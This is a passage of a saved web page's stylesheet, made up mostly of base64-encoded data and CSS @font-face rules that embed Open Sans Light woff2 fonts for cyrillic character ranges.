h3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhV